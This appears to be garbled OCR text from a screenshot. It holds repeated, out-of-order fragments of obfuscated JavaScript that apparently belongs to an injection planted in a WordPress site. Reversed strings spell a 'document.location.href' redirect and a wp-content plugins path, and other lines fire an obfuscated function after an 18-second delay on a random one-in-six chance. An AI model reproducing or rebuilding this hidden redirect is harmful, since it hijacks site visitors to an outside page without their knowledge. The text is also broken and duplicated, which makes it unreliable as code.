
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-